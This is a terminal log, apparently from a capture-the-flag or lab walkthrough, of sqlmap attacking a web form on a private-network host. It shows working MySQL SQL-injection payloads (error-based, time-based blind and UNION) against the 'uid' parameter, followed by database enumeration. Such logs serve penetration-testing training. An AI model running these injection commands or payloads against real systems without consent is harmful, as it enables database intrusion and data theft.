 ┌──(root💀kali)-[/home/kali]
└─# sqlmap -u "http://192.168.19.133/se3reTdir777/" --data "uid=1&Operation=Submit" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.7.1#dev}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 16:44:53 /2022-07-26/
[16:44:53] [INFO] resuming back-end DBMS 'mysql'
[16:44:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (POST)
    Type: error-based
    Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: uid=1' AND EXTRACTVALUE(2609,CONCAT(0×5c,0×716b6a6a71,(SELECT (ELT(2609=2609,1))),0×7176627671)) AND '
aBxS'='aBxS&Operation=Submit
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: uid=1' AND (SELECT 8207 FROM (SELECT(SLEEP(5)))ZceV) AND 'xFLd'='xFLd&Operation=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: uid=1' UNION ALL SELECT CONCAT(0×716b6a6a71,0×6c53716e5664784b6e766e786e6259556b7463684957646c56494e78
4462544a434869686a7a4a49,0×7176627671),NULL,NULL-- -&Operation=Submit
---
[16:44:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.1
[16:44:53] [INFO] fetching database names
available databases [2]:
[*] aiweb1
[*] information_schema
[16:44:53] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.19.133'
[*] ending @ 16:44:53 /2022-07-26/